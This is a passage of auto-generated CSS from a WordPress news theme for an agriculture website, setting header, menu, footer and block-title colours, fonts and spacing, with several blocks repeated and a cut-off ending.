    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #383838;
    }

    
    .td-sub-footer-container {
        background-color: #009688;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #009688;
    }
    .td_module_15 .entry-title a {
        color: #009688;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }

body {
	background-image:url("https://www.pertanianku.com/wp-content/uploads/2016/05/background-grey-tile.jpg");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #009688;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #009688 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
